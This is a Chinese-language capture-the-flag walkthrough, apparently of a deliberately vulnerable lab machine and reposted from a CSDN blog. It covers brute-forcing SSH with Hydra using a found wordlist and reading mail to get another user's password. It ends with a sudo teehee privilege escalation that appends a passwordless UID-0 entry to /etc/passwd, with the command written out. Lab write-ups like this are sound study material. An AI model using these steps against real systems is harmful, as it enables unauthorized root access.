- 对于root用户,~表示/root

-

-



翻看用户目录,发现jim目录中有一个backups目录,且其中有一个密码字典

-

将字典复制到本地txt,直接尝试使用hydra爆破jim用户 ssh服务

- Hydra是一款密码破解工具,可以用来破解各种网络应用程序的登录口令。 Hydra支持多种协议和服务,如FTP、SSH、Telnet、SMTP、POP3、IMAP、HTTP、LDAP、SMB等,可以使用字典攻击、暴力破解等方式进行密码破解

-

得到密码

-



登录ssh

-





尝试sudo -l 发现没有权限,权限太低,需要寻找其他用户

-



查看文件 发现有邮件,可以查看一下邮箱试试

- 邮件存储位置可以因系统而异,通常在**

/var/spool/mail或/var/mail**目录中

- 邮件存储位置可以因系统而异,通常在**

-

查看邮箱中的邮件,发现charles的密码。

-

通过所给的密码尝试切换用户

提权

-





sudo -l查看无需密码的指令(类似git提权)

-

发现有teehee,百度了查一下teehee提权方法

-



输入指令创建raaj用户

- echo “raaj::0:0:::/bin/bash” | sudo teehee -a /etc/passwd

-

直接无密码登录raaj用户,得到root权限

-

-



进入/root目录得到flag!

teehee提权

- teehee是linux编辑器。在有sudo权限时,可以利用其来提权

- 核心思路就是利用其在passwd文件中追加一条uid为0的用户条目

echo "hwhw::0:0:::/bin/bash" | sudo teehee -a /etc/passwd

- 按照linux用户机制,如果没有shadow条目,且passwd用户密码条目为空的时候,可以本地直接su空密码登录。所以只需要执行su hwhw就可以登录到hwhw用户,这个用户因为uid为0,所以也是root权限

文章来源:https://blog.csdn.net/Hack_hui/article/details/135391032

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

最新文章

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- 面试记录一

- 什么是技术架构?架构和框架之间的区别是什么?怎样去做好架构设计?(一)

- 学习Stata统计分析必须知道的基本概念:假设检验

- LightGlue: Local Feature Matching at Light Speed

- Swagger快速上手

- 7. Resource database in UVM(UVM的资源数据库)

- 滚动滚轮使盒子横向滚动

- ffmpeg入门篇-滤镜的基本使用

- 进程的状态及转换

- 电脑上如何录屏?3个实用方法